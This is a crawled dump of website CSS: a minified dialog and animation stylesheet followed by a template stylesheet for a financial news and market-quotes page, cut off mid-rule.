z3b9c3scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z3b9c3anim-scale{-webkit-animation-name:z3b9c3scale;animation-name:z3b9c3scale}@-webkit-keyframes z3b9c3scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z3b9c3scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z3b9c3anim-scaleSpring{-webkit-animation-name:z3b9c3scale-spring;animation-name:z3b9c3scale-spring}@keyframes z3b9c3scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z3b9c3anim-scalesmall{animation-name:z3b9c3scalesmall}@keyframes z3b9c3scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z3b9c3anim-scalesmall-spring{animation-name:z3b9c3scalesmall-spring}@-webkit-keyframes z3b9c3fadein{0%{opacity:0}100%{opacity:1}}@keyframes z3b9c3fadein{0%{opacity:0}100%{opacity:1}}.z3b9c3anim-fadein{-webkit-animation-name:z3b9c3fadein;animation-name:z3b9c3fadein}@-webkit-keyframes z3b9c3fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z3b9c3fadeout{0%{opacity:1}100%{opacity:0}}.z3b9c3anim-fadeout{-webkit-animation-name:z3b9c3fadeout;animation-name:z3b9c3fadeout}.z3b9c3anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z3b9c3show.z3b9c3anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z3b9c3main,.z3b9c3container{width: auto;}.z3b9c3header .z3b9c3navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z3b9c3header .z3b9c3nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z3b9c3header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z3b9c3navmenu .z3b9c3nav .z3b9c3nav-item a:hover, .z3b9c3navmenu .z3b9c3nav .z3b9c3this,.z3b9c3navmenu .z3b9c3nav .z3b9c3this a{background: none;color: #333;}.z3b9c3header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z3b9c3img-interlaced .image {display: none;}.z3b9c3img-interlaced.z3b9c3img-interlaced .z3b9c3timeline-item:before{left:5px;}.z3b9c3img-interlaced.z3b9c3img-interlaced .z3b9c3timeline-axis{left: -5px;margin-left: 0;}.z3b9c3timeline.z3b9c3y-interlaced .z3b9c3timeline-item:before {left: 5px;}.z3b9c3timeline.z3b9c3y-interlaced .z3b9c3timeline-axis {left: -5px;margin-left: 0;}.z3b9c3timeline.z3b9c3y-interlaced .z3b9c3timeline-item .z3b9c3timeline-content {padding:0 0 0 25px!important;}}
.z3b9c3layer-imgbar,.z3b9c3layer-imgtit a,.z3b9c3layer-tab .z3b9c3layer-title span,.z3b9c3layer-title{text-overflow:ellipsis;white-space:nowrap}html #z3b9c3css-layer{display:none;position:absolute;width:1989px}.z3b9c3layer,.z3b9c3layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z3b9c3layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z3b9c3layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z3b9c3layer-close{position:absolute}.z3b9c3layer-content{position:relative}.z3b9c3layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z3b9c3layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z3b9c3layer-ico{background:url(../images/icon.png) no-repeat}.z3b9c3layer-btn a,.z3b9c3layer-dialog .z3b9c3layer-ico,.z3b9c3layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z3b9c3layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z3b9c3layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z3b9c3layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z3b9c3layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z3b9c3layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z3b9c3layer-setwin .z3b9c3layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z3b9c3layer-setwin .z3b9c3layer-min:hover cite{background-color:#2D93CA}.z3b9c3layer-setwin .z3b9c3layer-max{background-position:-32px -40px}.z3b9c3layer-setwin .z3b9c3layer-max:hover{background-position:-16px -40px}.z3b9c3layer-setwin .z3b9c3layer-maxmin{background-position:-65px -40px}.z3b9c3layer-setwin .z3b9c3layer-maxmin:hover{background-position:-49px -40px}.z3b9c3layer-setwin .z3b9c3layer-close1{background-position:1px -40px;cursor:pointer}.z3b9c3layer-setwin .z3b9c3layer-close1:hover{opacity:.7}.z3b9c3layer-setwin .z3b9c3layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z3b9c3layer-setwin .z3b9c3layer-close2:hover{background-position:-180px -31px}.z3b9c3layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z3b9c3layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z3b9c3layer-btn a:hover{opacity:.9;text-decoration:none}.z3b9c3layer-btn a:active{opacity:.8}.z3b9c3layer-btn .z3b9c3layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z3b9c3layer-btn-l{text-align:left}.z3b9c3layer-btn-c{text-align:center}.z3b9c3layer-dialog{min-width:300px}.z3b9c3layer-dialog .z3b9c3layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z3b9c3layer-dialog .z3b9c3layer-content .z3b9c3layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z3b9c3layer-ico1{background-position:-30px 0}.z3b9c3layer-ico2{background-position:-60px 0}.z3b9c3layer-ico3{background-position:-90px 0}.z3b9c3layer-ico4{background-position:-120px 0}.z3b9c3layer-ico5{background-position:-150px 0}.z3b9c3layer-ico6{background-position:-180px 0}.z3b9c3layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z3b9c3layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z3b9c3layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z3b9c3layer-hui .z3b9c3layer-content{padding:12px 25px;text-align:center}.z3b9c3layer-dialog .z3b9c3layer-padding{padding:20px 20px 20px 55px;text-align:left}.z3b9c3layer-page .z3b9c3layer-content{position:relative;overflow:auto}.z3b9c3layer-iframe .z3b9c3layer-btn,.z3b9c3layer-page .z3b9c3layer-btn{padding-top:10px}.z3b9c3layer-nobg{background:0 0}.z3b9c3layer-iframe iframe{display:block;width:100%}.z3b9c3layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z3b9c3layer-loading .z3b9c3layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z3b9c3layer-loading .z3b9c3layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z3b9c3layer-ico16,.z3b9c3layer-loading .z3b9c3layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z3b9c3layer-tips{background:0 0;box-shadow:none;border:none}.z3b9c3layer-tips .z3b9c3layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z3b9c3layer-tips .z3b9c3layer-close{right:-2px;top:-1px}.z3b9c3layer-tips i.z3b9c3layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z3b9c3layer-tips i.z3b9c3layer-TipsB,.z3b9c3layer-tips i.z3b9c3layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z3b9c3layer-tips i.z3b9c3layer-TipsT{bottom:-8px}.z3b9c3layer-tips i.z3b9c3layer-TipsB{top:-8px}.z3b9c3layer-tips i.z3b9c3layer-TipsL,.z3b9c3layer-tips i.z3b9c3layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z3b9c3layer-tips i.z3b9c3layer-TipsR{left:-8px}.z3b9c3layer-tips i.z3b9c3layer-TipsL{right:-8px}.z3b9c3layer-lan[type=dialog]{min-width:280px}.z3b9c3layer-lan .z3b9c3layer-title{background:#4476A7;color:#fff;border:none}.z3b9c3layer-lan .z3b9c3layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z3b9c3layer-lan .z3b9c3layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z3b9c3layer-lan .z3b9c3layer-btn .z3b9c3layer-btn1{background:#C9C5C5}.z3b9c3layer-molv .z3b9c3layer-title{background:#009f95;color:#fff;border:none}.z3b9c3layer-molv .z3b9c3layer-btn a{background:#009f95;border-color:#009f95}.z3b9c3layer-molv .z3b9c3layer-btn .z3b9c3layer-btn1{background:#92B8B1}.z3b9c3layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z3b9c3layer-prompt .z3b9c3layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z3b9c3layer-prompt textarea.z3b9c3layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z3b9c3layer-prompt .z3b9c3layer-content{padding:20px}.z3b9c3layer-prompt .z3b9c3layer-btn{padding-top:0}.z3b9c3layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z3b9c3layer-tab .z3b9c3layer-title{padding-left:0;overflow:visible}.z3b9c3layer-tab .z3b9c3layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z3b9c3layer-tab .z3b9c3layer-title span.z3b9c3this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z3b9c3layer-tab .z3b9c3layer-title span:first-child{border-left:none}.z3b9c3layer-tabmain{line-height:24px;clear:both}.z3b9c3layer-tabmain .z3b9c3layer-tabli{display:none}.z3b9c3layer-tabmain .z3b9c3layer-tabli.z3b9c3this{display:block}.z3b9c3layer-photos{background:0 0;box-shadow:none}.z3b9c3layer-photos .z3b9c3layer-content{overflow:hidden;text-align:center}.z3b9c3layer-photos .z3b9c3layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z3b9c3layer-imgnext,.z3b9c3layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z3b9c3layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z3b9c3layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z3b9c3layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z3b9c3layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z3b9c3layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z3b9c3layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z3b9c3layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z3b9c3layer-imgtit a:hover{color:#fff;text-decoration:underline}.z3b9c3layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z3b9c3layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z3b9c3css-skincodecss{display:none;position:absolute;width:1989px}.z3b9c3code-h3,.z3b9c3code-view{position:relative;font-size:12px}.z3b9c3code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z3b9c3code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z3b9c3code-h3 a{position:absolute;right:10px;top:0;color:#999}.z3b9c3code-view .z3b9c3code-ol{position:relative;overflow:auto}.z3b9c3code-view .z3b9c3code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z3b9c3code-view .z3b9c3code-ol li:first-child{padding-top:10px}.z3b9c3code-view .z3b9c3code-ol li:last-child{padding-bottom:10px}.z3b9c3code-view pre{margin:0}.z3b9c3code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z3b9c3code-notepad .z3b9c3code-h3{border-bottom:none}.z3b9c3code-notepad .z3b9c3code-ol li{background-color:#3F3F3F;border-left:none}.z3b9c3code-demo .z3b9c3code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z3b9c3code-demo .z3b9c3tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.ynysqd.com/templates/moban114/style/style.css
body_size: 3514
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex
;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
